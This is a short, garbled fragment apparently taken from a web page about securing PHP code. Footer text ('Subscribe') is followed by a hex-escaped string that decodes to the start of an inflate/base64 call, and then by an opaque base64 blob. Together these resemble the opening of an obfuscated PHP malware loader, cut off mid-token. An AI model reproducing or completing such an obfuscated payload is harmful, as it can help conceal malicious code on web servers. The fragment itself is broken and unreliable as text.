
ontact
asional updates for securing PHP code.
Subscribe
x69\x6E\x66\x6C\x61\x74\x65\x28\x62\x61\x73\x
5RM5LznqXYhLZlkyX+99fpbsQ6nUVTXSqEfdU+5p/8dvP04C/3GSxJcf